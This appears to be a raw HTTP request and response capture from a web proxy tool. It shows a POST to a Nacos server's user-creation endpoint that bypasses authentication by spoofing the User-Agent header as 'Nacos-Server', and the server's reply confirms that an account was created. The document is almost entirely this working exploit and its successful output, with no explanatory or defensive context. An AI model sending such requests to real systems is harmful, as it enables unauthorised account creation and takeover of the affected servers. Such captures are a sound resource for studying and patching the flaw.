 Request
Raw Params Headers Hex
1 POST /nacos/v1/auth/users?username=aaaa&password=bbbb HTTP/1.1
2 Host: 192.168.1.2
3 User-Agent: Nacos-Server
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Server: nginx/1.12.2
3 Date: Fri, 15 Jan 2021 05:13:36 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 52
7
8 {"code":200,"message":"create user ok!","data":null}
Admin Team